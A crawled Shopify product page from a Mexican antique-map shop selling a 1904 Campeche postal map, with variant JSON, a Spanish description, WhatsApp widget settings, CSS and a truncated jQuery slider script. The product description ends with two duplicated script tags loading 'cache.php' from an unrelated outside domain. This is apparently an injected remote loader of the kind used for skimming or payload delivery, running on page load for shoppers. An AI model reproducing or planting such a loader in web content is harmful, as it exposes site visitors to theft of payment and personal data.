Negro","option1":"49 x 54 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076885097,"product_id":4855343349865,"position":3,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":664,"height":612,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433","variant_ids":[33008470229097]},"available":true,"name":"Campeche Carta Postal 1904 - 49 x 54 cm \/ Negro","public_title":"49 x 54 cm \/ Negro","options":["49 x 54 cm","Negro"],"price":175000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159339113,"position":3,"preview_image":{"aspect_ratio":1.085,"height":612,"width":664,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33008470261865,"title":"55 x 60 cm \/ Vintage","option1":"55 x 60 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076917865,"product_id":4855343349865,"position":1,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":632,"height":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","variant_ids":[33008470261865,33008470294633]},"available":true,"name":"Campeche Carta Postal 1904 - 55 x 60 cm \/ Vintage","public_title":"55 x 60 cm \/ Vintage","options":["55 x 60 cm","Vintage"],"price":225500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159306345,"position":1,"preview_image":{"aspect_ratio":1.08,"height":585,"width":632,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33008470294633,"title":"72 x 80 cm \/ Vintage","option1":"72 x 80 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076917865,"product_id":4855343349865,"position":1,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":632,"height":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","variant_ids":[33008470261865,33008470294633]},"available":true,"name":"Campeche Carta Postal 1904 - 72 x 80 cm \/ Vintage","public_title":"72 x 80 cm \/ Vintage","options":["72 x 80 cm","Vintage"],"price":389000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159306345,"position":1,"preview_image":{"aspect_ratio":1.08,"height":585,"width":632,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33008470327401,"title":"95 x 111 cm \/ Póster","option1":"95 x 111 cm","option2":"Póster","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076852329,"product_id":4855343349865,"position":2,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":921,"height":869,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433","variant_ids":[33008470327401]},"available":true,"name":"Campeche Carta Postal 1904 - 95 x 111 cm \/ Póster","public_title":"95 x 111 cm \/ Póster","options":["95 x 111 cm","Póster"],"price":239000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159240809,"position":2,"preview_image":{"aspect_ratio":1.06,"height":869,"width":921,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433","\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433","\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433"],"featured_image":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","options":["Tamaño","Marco"],"media":[{"alt":null,"id":8267159306345,"position":1,"preview_image":{"aspect_ratio":1.08,"height":585,"width":632,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"},"aspect_ratio":1.08,"height":585,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","width":632},{"alt":null,"id":8267159240809,"position":2,"preview_image":{"aspect_ratio":1.06,"height":869,"width":921,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433"},"aspect_ratio":1.06,"height":869,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433","width":921},{"alt":null,"id":8267159339113,"position":3,"preview_image":{"aspect_ratio":1.085,"height":612,"width":664,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433"},"aspect_ratio":1.085,"height":612,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433","width":664},{"alt":null,"id":8267159273577,"position":4,"preview_image":{"aspect_ratio":0.985,"height":860,"width":847,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433"},"aspect_ratio":0.985,"height":860,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433","width":847}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia campechana.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace 115 años el correo es la base de las comunicaciones en México. Este mapa muestra no sólo cómo lucía aquel Campeche sino cómo se repartía el correo en su geografía: qué rutas eran a pie, a caballo, en carruaje, en tren o en barco. Descubre más diferencias entre el Campeche de hoy y el de antaño con este mapa. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEs una magnífica forma de mostrar tu amor por Campeche en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eNOTA: Los mapas antiguos tienen huellas del paso del tiempo por lo que puede tener detalles que impidan leer algunos detalles. Igualmente, el mapa original era un pliego doblado por lo que la impresión podría lucir ligeramente desproporcionado. Si tienes dudas, contáctanos por WhatsApp incluido en esta página.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `¡Hola! ¿Cuál mapa te gusta?`;sgwaWidgetText = `¡Hola! ¿Cuál es el mapa que te gusta?`;sgwaWidgetDescription = `Hola! Selecciona alguno de nuestros agentes con los que quisieras hablar.`;sgwaWidgetResponseText = `Generalmente contestamos en un par de horas.`;sgwaWidgetGDPRNotice = `Please accept our privacy policy first to start a conversation.`;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && ``.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(``.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"626f147850f6dfbbf304ffd8", "accountName"=>"Servicio a cliente", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528135309586", "predefinedText"=>"¡Hola! ¿Qué duda tienes? ", "title"=>"Servicio a cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"¿Dudas? ", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"626f147850f6dfbbf304ffd8", "accountName"=>"Servicio a cliente", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528135309586", "predefinedText"=>"¡Hola! ¿Qué duda tienes? ", "title"=>"Servicio a cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"¿Dudas? ", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mapoteca.mx/cdn/shop/t/5/assets/threesixty.css?v=109025387368926313381588821438
body_size: -163
content:
.threesixty{position:relative;overflow:hidden;margin:0 auto}.threesixty .threesixty_images{display:none;list-style:none;margin:0;padding:0}.threesixty .threesixty_images img{position:absolute;top:30px;width:100%;height:auto}.threesixty .threesixty_images img.previous-image{visibility:hidden}.threesixty .threesixty_images img.current-image{visibility:visible}.threesixty .spinner{width:60px;display:block;margin:0 auto;height:30px;background:#333;background:#000000b3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.threesixty .spinner span{font-family:Arial,MS Trebuchet,sans-serif;font-size:12px;font-weight:bolder;color:#fff;text-align:center;line-height:30px;display:block}.threesixty .nav_bar{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%);z-index:11;background:#f1f1f1;box-shadow:0 1px 4px #00000026}.threesixty .nav_bar a{display:block;width:38px;height:38px;line-height:38px;float:left;font-size:0;text-align:center}.threesixty .nav_bar a.nav_bar_play{background-position:0 0!important}.threesixty .nav_bar a.nav_bar_play:before{content:"\f04b";font-family:FontAwesome;font-size:19px}.threesixty .nav_bar a.nav_bar_previous{background-position:0 -73px!important}.threesixty .nav_bar a.nav_bar_previous:before{content:"\f104";font-family:FontAwesome;font-size:25px}.threesixty .nav_bar a.nav_bar_stop{background-position:0 -37px!important}.threesixty .nav_bar a.nav_bar_stop:before{content:"\f04d";font-family:FontAwesome;font-size:18px}.threesixty .nav_bar a.nav_bar_next{background-position:0 -104px!important}.threesixty .nav_bar a.nav_bar_next:before{content:"\f105";font-family:FontAwesome;font-size:25px}.threesixty:-webkit-full-screen{background:#fff;width:100%;height:100%;margin-top:0;padding-top:200px}.threesixty:-moz-full-screen{background:#fff;width:100%;height:100%;margin-top:0;padding-top:200px}button.close{font-size:30px;padding:0;background-color:transparent;border:0;-webkit-appearance:none;font-weight:400;position:absolute;right:0;z-index:1;height:40px;width:40px;display:block}.e-threed-view:after{content:"";position:absolute;bottom:15px;left:15px;right:15px;height:50%;z-index:5;border-bottom:5px solid rgba(175,175,175,.15);border-top:2px solid rgba(175,175,175,.05);border-right:2px solid rgba(175,175,175,.1);border-left:2px solid rgba(175,175,175,.1);border-radius:50%}.modal-content{background:#f1f1f1;border:0}#my360{background:#ffffff4d}
/*# sourceMappingURL=/cdn/shop/t/5/assets/threesixty.css.map?v=109025387368926313381588821438 */


--- FILE ---
content_type: text/javascript
request_url: https://mapoteca.mx/cdn/shop/t/5/assets/engo-scripts.js?v=182162044838926764921588824868
body_size: 2594
content:
jQuery(document).ready(function($){jQuery(".engoj_select_color a").each(function(){jQuery(this).on("click",function(){$(this).addClass("active x");var engoImage=jQuery(this).data("engojvariant-img");return jQuery(this).parents(".engoj_grid_parent").find(".engoj_find_img img").attr({src:engoImage}),!1})})}),jQuery(document).ready(function($){"use strict";function jsProdDetails(){$(".js_prod_detail").slick({dots:!0,arrows:!0,infinite:!1,speed:300,autoplay:!1,slidesToShow:1,slidesToScroll:1,nextArrow:'<button type="button" class="next-slide"><svg version="1.1" baseProfile="basic" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="500px" viewBox="0 0 1000 500" xml:space="preserve"> <g id="Forma_1_1_"> <g id="Forma_1"> <path fill-rule="evenodd" clip-rule="evenodd" d="M834.107,232.981L618.365,17.218c-9.3-9.624-24.779-9.624-34.405,0 c-9.299,9.303-9.299,24.778,0,34.059l174.447,174.441H182.759c-13.42,0.021-24.086,10.686-24.086,24.108 c0,13.417,10.666,24.436,24.086,24.436h575.648L583.96,448.375c-9.299,9.63-9.299,25.12,0,34.401 c9.626,9.632,25.128,9.632,34.405,0l215.742-215.742C843.733,257.739,843.733,242.263,834.107,232.981z"/> </g> </g> <g id="Forma_1_copy_1_"> </g> </svg></button>',prevArrow:'<button type="button" class="prev-slide"><svg version="1.1" baseProfile="basic" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="500px" viewBox="0 0 1000 500" xml:space="preserve"> <g id="Forma_1_1_"> </g> <g id="Forma_1_copy_1_"> <g id="Forma_1_copy"> <path fill-rule="evenodd" clip-rule="evenodd" d="M811.881,225.728H245.96L417.457,51.275c9.143-9.269,9.143-24.751,0-34.055 c-9.463-9.627-24.679-9.627-33.821,0l-212.1,215.762c-9.462,9.282-9.462,24.765,0,34.054l212.1,215.742 c9.12,9.627,24.358,9.627,33.821,0c9.143-9.276,9.143-24.772,0-34.4L245.96,274.265h565.921c13.192,0,23.68-11.014,23.68-24.434 C835.561,236.411,825.073,225.749,811.881,225.728z"/> </g> </g> </svg></button>'})}function jsProdRelate(){$(".js_product_related").slick({dots:!0,arrows:!1,infinite:!1,speed:300,autoplay:!1,slidesToShow:4,slidesToScroll:1,nextArrow:'<button type="button" class="next-slide"><svg version="1.1" baseProfile="basic" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="500px" viewBox="0 0 1000 500" xml:space="preserve"> <g id="Forma_1_1_"> <g id="Forma_1"> <path fill-rule="evenodd" clip-rule="evenodd" d="M834.107,232.981L618.365,17.218c-9.3-9.624-24.779-9.624-34.405,0 c-9.299,9.303-9.299,24.778,0,34.059l174.447,174.441H182.759c-13.42,0.021-24.086,10.686-24.086,24.108 c0,13.417,10.666,24.436,24.086,24.436h575.648L583.96,448.375c-9.299,9.63-9.299,25.12,0,34.401 c9.626,9.632,25.128,9.632,34.405,0l215.742-215.742C843.733,257.739,843.733,242.263,834.107,232.981z"/> </g> </g> <g id="Forma_1_copy_1_"> </g> </svg></button>',prevArrow:'<button type="button" class="prev-slide"><svg version="1.1" baseProfile="basic" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="500px" viewBox="0 0 1000 500" xml:space="preserve"> <g id="Forma_1_1_"> </g> <g id="Forma_1_copy_1_"> <g id="Forma_1_copy"> <path fill-rule="evenodd" clip-rule="evenodd" d="M811.881,225.728H245.96L417.457,51.275c9.143-9.269,9.143-24.751,0-34.055 c-9.463-9.627-24.679-9.627-33.821,0l-212.1,215.762c-9.462,9.282-9.462,24.765,0,34.054l212.1,215.742 c9.12,9.627,24.358,9.627,33.821,0c9.143-9.276,9.143-24.772,0-34.4L245.96,274.265h565.921c13.192,0,23.68-11.014,23.68-24.434 C835.561,236.411,825.073,225.749,811.881,225.728z"/> </g> </g> </svg></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:600,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1,dots:!1,arrows:!0}}]})}function jsCollection(){$(".js_collection").slick({dots:!0,arrows:!1,infinite:!1,speed:300,autoplay:!1,slidesToShow:3,slidesToScroll:1,nextArrow:'<button type="button" class="next-slide"><svg version="1.1" baseProfile="basic" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="500px" viewBox="0 0 1000 500" xml:space="preserve"> <g id="Forma_1_1_"> <g id="Forma_1"> <path fill-rule="evenodd" clip-rule="evenodd" d="M834.107,232.981L618.365,17.218c-9.3-9.624-24.779-9.624-34.405,0 c-9.299,9.303-9.299,24.778,0,34.059l174.447,174.441H182.759c-13.42,0.021-24.086,10.686-24.086,24.108 c0,13.417,10.666,24.436,24.086,24.436h575.648L583.96,448.375c-9.299,9.63-9.299,25.12,0,34.401 c9.626,9.632,25.128,9.632,34.405,0l215.742-215.742C843.733,257.739,843.733,242.263,834.107,232.981z"/> </g> </g> <g id="Forma_1_copy_1_"> </g> </svg></button>',prevArrow:'<button type="button" class="prev-slide"><svg version="1.1" baseProfile="basic" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="500px" viewBox="0 0 1000 500" xml:space="preserve"> <g id="Forma_1_1_"> </g> <g id="Forma_1_copy_1_"> <g id="Forma_1_copy"> <path fill-rule="evenodd" clip-rule="evenodd" d="M811.881,225.728H245.96L417.457,51.275c9.143-9.269,9.143-24.751,0-34.055 c-9.463-9.627-24.679-9.627-33.821,0l-212.1,215.762c-9.462,9.282-9.462,24.765,0,34.054l212.1,215.742 c9.12,9.627,24.358,9.627,33.821,0c9.143-9.276,9.143-24.772,0-34.4L245.96,274.265h565.921c13.192,0,23.68-11.014,23.68-24.434 C835.561,236.411,825.073,225.749,811.881,225.728z"/> </g> </g> </svg></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:600,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1,dots:!1,arrows:!0}}]})}$(".jstitleqs").on("click",function(){$(this).toggleClass("engoc-toggle-icon")});function 